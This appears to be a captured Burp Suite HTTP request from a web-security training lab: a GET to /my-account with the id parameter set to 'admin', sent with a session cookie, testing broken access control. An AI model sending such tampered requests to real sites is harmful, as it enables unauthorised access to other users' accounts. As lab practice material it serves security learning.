 Request
Pretty Raw Hex
1 GET /my-account?id=admin HTTP/2
2 Host: 0a2e0014035595cf808bcb4f00a10051.web-security-academy.net
3 Cookie: session=VMi5rMHABzxzZwIaqPkfuh9LiLf5z9z2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17